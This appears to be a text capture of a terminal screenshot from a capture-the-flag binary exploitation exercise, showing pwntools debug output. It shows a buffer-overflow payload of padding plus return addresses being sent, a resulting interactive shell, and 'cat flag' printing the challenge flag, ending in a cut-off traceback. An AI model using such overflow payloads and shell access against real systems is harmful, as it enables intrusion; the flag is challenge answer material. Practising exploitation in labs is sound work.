 Terminal
Feb 21 18:58
root@jitang-virtual-machine: /home/jitang/Desktop
[DEBUG] Sent 0x3 bytes:
[DEBUG] Sent 0x3 bytes:
    b'-1\n'
[DEBUG] Received 0x19 bytes:
    00000000  1b 5b 33 36  6d 20 57 68  61 74 27 73  20 75 20 6e  │·[36│m Wh│at's│ u n│
    00000019
[DEBUG] Sent 0x31 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000020  61 61 61 61  04 91 04 08  01 00 00 00  08 a0 04 08  │aaaa│····│····│····│
    00000030  0a                                                  │·│
    00000031
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x28 bytes:
    b'bin\n'
    b'dev\n'
    b'flag\n'
    b'lib\n'
    b'lib32\n'
    b'lib64\n'
    b'libx32\n'
    b'pwn\n'
bin
dev
flag
lib
lib32
lib64
libx32
pwn
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x2d bytes:
    b'NSSCTF{320037c4-5e98-4070-b53d-832290745f23}\n'
NSSCTF{320037c4-5e98-4070-b53d-832290745f23}
$
Traceback (most recent call last):